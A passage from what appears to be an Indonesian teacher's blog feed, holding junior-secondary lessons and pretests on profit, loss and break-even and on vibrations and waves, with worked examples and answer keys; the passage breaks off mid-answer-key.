Harga Jual lebih kecil dari Harga Beli (HJ \u0026lt; HB).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Rumus: Rugi = Harga Beli - Harga Jual\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Impas: Terjadi jika Harga Jual sama dengan Harga Beli (HJ = HB). Di sini pedagang tidak untung dan tidak rugi (balik modal).\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh Kasus (3 Kondisi)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMari kita perhatikan aktivitas di kantin sekolah:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKondisi 1: Untung\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBudi membeli sebuah pulpen seharga Rp3.000. Karena temannya butuh, Budi menjual pulpen tersebut seharga Rp4.000.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Analisis: Karena HJ (4.000) \u0026gt; HB (3.000), maka Budi Untung.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Besar Untung: 4.000 - 3.000 = Rp1.000.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKondisi 2: Rugi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESusi membeli sebuah penghapus seharga Rp2.000. Karena sudah sedikit kotor, Susi menjualnya kembali kepada temannya seharga Rp1.500.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Analisis: Karena HJ (1.500) \u0026lt; HB (2.000), maka Susi Rugi.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Besar Rugi: 2.000 - 1.500 = Rp500.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKondisi 3: Impas\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EAndi membeli sebuah penggaris seharga Rp5.000. Karena penggarisnya tidak jadi dipakai, ia menjualnya lagi dengan harga yang sama yaitu Rp5.000.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Analisis: Karena HJ (5.000) = HB (5.000), maka Andi mengalami Impas.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003ELatihan Soal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E1. Seorang pedagang membeli satu lusin buku seharga Rp36.000. Jika ia menjual kembali buku tersebut dengan harga Rp3.500 per buah, apakah pedagang tersebut untung atau rugi? Berapa besarnya?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Ibu membeli tas seharga Rp150.000. Karena ada bagian yang sedikit lecet, Ibu menjualnya kembali dan mengalami kerugian sebesar Rp25.000. Berapakah harga jual tas tersebut?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E3. Seorang penjual sepatu membeli sepasang sepatu seharga Rp200.000. Jika ia ingin mendapatkan keuntungan sebesar Rp45.000, berapakah harga sepatu tersebut harus dijual?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Pak Roni membeli sebuah ponsel bekas seharga Rp1.200.000. Setelah diperbaiki dengan biaya Rp200.000, ponsel tersebut dijual seharga Rp1.400.000. Apakah Pak Roni untung, rugi, atau impas? Jelaskan!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/1317683698597846205\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/harga-jual-barga-beli-untung-rugi-impas.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/1317683698597846205"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/1317683698597846205"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/harga-jual-barga-beli-untung-rugi-impas.html","title":"HARGA JUAL, HARGA BELI, UNTUNG, RUGI, IMPAS"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-8793087949104274276"},"published":{"$t":"2026-01-16T17:24:09.288+07:00"},"updated":{"$t":"2026-01-16T17:24:11.542+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FISIKA"}],"title":{"type":"text","$t":"KONSEP GETARAN"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-8de7f90c-7fff-857d-98d9-4826be56cb62\"\u003EMateri IPA Fisika Kelas 8: Getaran\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E1. Konsep Getaran\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EGetaran adalah gerak bolak-balik suatu benda secara teratur melalui titik kesetimbangan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETitik kesetimbangan adalah posisi benda saat diam (tidak bergerak). Contoh paling mudah dalam kehidupan sehari-hari adalah ayunan atau senar gitar yang dipetik.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003ESatu Getaran Penuh:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cimg height=\"360.0\" src=\"https:\/\/lh7-rt.googleusercontent.com\/docsz\/AD_4nXdI6zDDVHnbz9e_qtofmX2MlzZFzcYClA78mdIO3qYihwoj8en0p6ogyl1eSW-5nXjlJt9AjtCwEVFMj2G7LWL6PLmSOEE266zU4zFplH6YSOiJuN417g8rd-ySMFLmbyYcN1-U?key=IMz39kGiW27sYcXY0LqtEQ\" width=\"624.0\"\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJika kita menggunakan bandul yang bergerak dari titik A - B - C, maka satu getaran didefinisikan sebagai gerak dari A - B - C - B - A (kembali ke titik semula).\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Besaran-Besaran dalam Getaran\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EAda tiga besaran utama yang perlu dipahami siswa:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Amplitudo (A): Simpangan terjauh dari titik kesetimbangan. Dalam satuan SI, satuannya adalah meter (m) atau sering dalam centimeter (cm).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Periode (T): Waktu yang diperlukan untuk melakukan satu kali getaran penuh. Satuannya adalah sekon (s).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Frekuensi (f): Banyaknya getaran yang terjadi dalam satu detik. Satuannya adalah Hertz (Hz).\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E3. Rumus Periode dan Frekuensi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EUntuk menghitung periode dan frekuensi, kita menggunakan perbandingan antara waktu total (t) dan jumlah getaran (n).\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003ERumus Periode (T):\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;T = t \/ n\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026gt; (Waktu dibagi jumlah getaran)\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003ERumus Frekuensi (f):\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;f = n \/ t\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;(Jumlah getaran dibagi waktu)\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EKeterangan:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* T = Periode (sekon)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* f = Frekuensi (Hertz)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* n = Jumlah getaran\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* t = Waktu total (sekon)\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E4. Hubungan Frekuensi dan Periode\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EFrekuensi dan periode memiliki hubungan yang berbanding terbalik. Artinya, semakin besar periodenya, maka frekuensinya semakin kecil, dan sebaliknya.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003ERumus Hubungan:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* f = 1 \/ T\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* T = 1 \/ f\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E5. Contoh Soal dan Pembahasan\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh Soal 1:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebuah bandul sederhana bergetar sebanyak 60 kali dalam waktu 15 detik. Tentukan frekuensi dan periode getaran tersebut!\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPembahasan:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Diketahui: n = 60 getaran, t = 15 detik.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Mencari Frekuensi (f):\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;f = n \/ t\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;f = 60 \/ 15\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;f = 4 Hz\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Mencari Periode (T):\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;T = t \/ n\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;T = 15 \/ 60\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;T = 0,25 sekon\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh Soal 2:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebuah benda bergetar dengan frekuensi 10 Hz. Berapakah waktu yang dibutuhkan benda tersebut untuk melakukan 50 kali getaran?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPembahasan:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Diketahui: f = 10 Hz, n = 50 getaran.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Mencari Waktu (t):\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;Karena f = n \/ t, maka t = n \/ f.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;t = 50 \/ 10\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;t = 5 detik\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/8793087949104274276\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/konsep-getaran.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/8793087949104274276"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/8793087949104274276"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/konsep-getaran.html","title":"KONSEP GETARAN"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh7-rt.googleusercontent.com\/docsz\/AD_4nXdI6zDDVHnbz9e_qtofmX2MlzZFzcYClA78mdIO3qYihwoj8en0p6ogyl1eSW-5nXjlJt9AjtCwEVFMj2G7LWL6PLmSOEE266zU4zFplH6YSOiJuN417g8rd-ySMFLmbyYcN1-U=s72-c?key=IMz39kGiW27sYcXY0LqtEQ","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-2387283389316938425"},"published":{"$t":"2026-01-11T08:04:32.865+07:00"},"updated":{"$t":"2026-01-11T08:04:34.827+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal SMP"}],"title":{"type":"text","$t":"TES AWAL ARITMETIKA SOSIAL"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-86f796f8-7fff-e7a5-fa78-68e329cc746e\"\u003ETes Kompetensi Awal: Aritmetika Sosial\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EBagian A: Pilihan Ganda (Konsep Dasar)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPetunjuk: Pilih satu jawaban yang paling tepat.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E1. Seorang pedagang membeli sebuah tas seharga Rp150.000. Jika ia ingin menjualnya kembali dengan harga Rp180.000, maka pedagang tersebut mengalami...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;a. Untung Rp30.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;b. Rugi Rp30.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;c. Untung Rp20.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;d. Rugi Rp20.000\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Bentuk persen dari pecahan 1\/4 adalah...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;a. 10%\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;b. 20%\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;c. 25%\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;d. 50%\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E3. Sebuah toko memberikan diskon 15% untuk sepasang sepatu seharga Rp200.000. Besar potongan harga (diskon) yang didapat pembeli adalah...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;a. Rp15.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;b. Rp20.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;c. Rp30.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;d. Rp45.000\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E4. Jika harga 5 buah buku tulis adalah Rp25.000, maka harga 12 buah buku tulis yang sama adalah...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;a. Rp50.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;b. Rp60.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;c. Rp70.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;d. Rp75.000\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EBagian B: Isian Singkat (Penalaran)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPetunjuk: Tuliskan jawaban akhir di lembar jawab.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E5. Pak Budi membeli motor bekas seharga Rp8.000.000. Setelah diperbaiki dengan biaya Rp1.000.000, motor tersebut dijual seharga Rp9.500.000. Berapa besar keuntungan bersih yang didapat Pak Budi?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E6. Ibu membeli beras sebanyak 50 kg dengan harga Rp600.000. Jika Ibu ingin menjual beras tersebut secara eceran per kilogram, berapa harga jual minimum per kg agar Ibu tidak rugi?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E7. Sebuah baju seharga Rp120.000 mendapat diskon sebesar 20%. Berapa uang yang harus dibayarkan pembeli setelah diskon?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EBagian C: Uraian (Problem Solving)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPetunjuk: Tuliskan langkah-langkah penyelesaian secara lengkap.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E8. Seorang penjual buah membeli 1 peti jeruk (berat kotor\/bruto 20 kg) seharga Rp300.000. Jika berat peti kosong (tara) adalah 1 kg, dan jeruk tersebut dijual kembali dengan harga Rp20.000 per kg:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;a. Berapa berat bersih (netto) jeruk yang bisa dijual?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;b. Berapa total uang hasil penjualan jeruk tersebut?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;c. Apakah penjual tersebut untung atau rugi? Hitunglah besarnya!\u003C\/p\u003E\u003Cbr\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EKunci Jawaban \u0026amp; Pedoman Skor\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| No | Jawaban | Skor (Maks)\u0026nbsp;\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E| 1 | a. Untung Rp30.000 | 10 |\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| 2 | c. 25% | 10 |\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| 3 | c. Rp30.000 | 10 |\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| 4 | b. Rp60.000 | 10 |\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| 5 | Rp500.000 (Modal total = 8jt + 1jt = 9jt) | 15 |\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| 6 | Rp12.000\/kg (600.000 : 50) | 15 |\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| 7 | Rp96.000 (120.000 - 24.000) | 15 |\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| 8 | a. 19 kg; b. Rp380.000; c. Untung Rp80.000 | 15 |\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| Total |\u0026nbsp; | 100 |\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/2387283389316938425\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/tes-awal-aritmetika-sosial.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2387283389316938425"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2387283389316938425"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/tes-awal-aritmetika-sosial.html","title":"TES AWAL ARITMETIKA SOSIAL"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-7562439117306813396"},"published":{"$t":"2026-01-07T14:11:56.169+07:00"},"updated":{"$t":"2026-01-07T14:11:57.720+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FISIKA"}],"title":{"type":"text","$t":"TES AWAL GETARAN DAN GELOMBANG"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-06d6a8ae-7fff-7d22-b44b-eabf6b274044\"\u003ETes Kompetensi Awal: Getaran dan Gelombang (IPA Fisika Kelas 8)\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E1. Definisi Getaran\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebuah benda dikatakan melakukan satu getaran sempurna jika benda tersebut bergerak...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Dari titik setimbang ke satu titik tertinggi saja\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Bolak-balik melalui titik setimbang dan kembali ke titik awal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Diam di titik setimbangnya\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Menjauhi titik setimbang tanpa kembali\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Periode dan Frekuensi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EWaktu yang diperlukan untuk melakukan satu kali getaran penuh disebut...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Amplitudo\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Frekuensi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Periode\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Simpangan\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E3. Simpangan Terjauh\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESimpangan terjauh dari titik kesetimbangan pada benda yang bergetar disebut...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Amplitudo\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Panjang gelombang\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Lembah gelombang\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Titik simpul\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E4. Perhitungan Frekuensi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJika sebuah penggaris plastik bergetar sebanyak 40 kali dalam waktu 2 detik, maka frekuensi getaran tersebut adalah...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. 20\\text{ Hz}\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. 40\\text{ Hz}\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. 80\\text{ Hz}\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. 0,05\\text{ Hz}\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E5. Gelombang Berdasarkan Arah Getar\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EGelombang yang arah getarnya tegak lurus dengan arah rambatnya dinamakan gelombang...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Longitudinal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Mekanik\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Transversal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Elektromagnetik\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E6. Karakteristik Gelombang Transversal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESatu gelombang transversal terdiri dari...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Satu rapatan dan satu renggangan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Satu bukit dan satu lembah\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Dua bukit saja\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Dua lembah saja\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E7. Gelombang Longitudinal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh gelombang dalam kehidupan sehari-hari yang merambat dalam bentuk rapatan dan renggangan adalah...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Gelombang pada tali\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Gelombang cahaya\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Gelombang bunyi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Gelombang air laut\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E8. Syarat Rambat Gelombang\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EGelombang yang memerlukan medium atau zat perantara untuk merambat disebut gelombang mekanik. Contohnya adalah...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Cahaya matahari\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Gelombang radio\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Gelombang bunyi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Sinar ultraviolet\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E9. Rumus Cepat Rambat\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebuah gelombang memiliki panjang gelombang (\\lambda) sebesar 2\\text{ meter} dan frekuensi (f) sebesar 10\\text{ Hz}. Cepat rambat gelombang tersebut adalah...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. 5 m\/s\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. 12 m\/s\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. 20 m\/s\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. 0,2 m\/s\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E10. Hubungan Frekuensi dan Periode\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJika periode suatu getaran semakin besar, maka frekuensinya akan...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Semakin besar\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Semakin kecil\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Tetap sama\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Menjadi nol\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EKunci Jawaban untuk Bapak:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;1. B (Gerak bolak-balik ke titik awal)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;2. C (Periode)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;3. A (Amplitudo)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;4. A (f = n\/t = 40\/2 = 20 Hz)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;5. C (Transversal)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;6. B (1 bukit + 1 lembah)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;7. C (Bunyi adalah longitudinal)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;8. C (Bunyi butuh 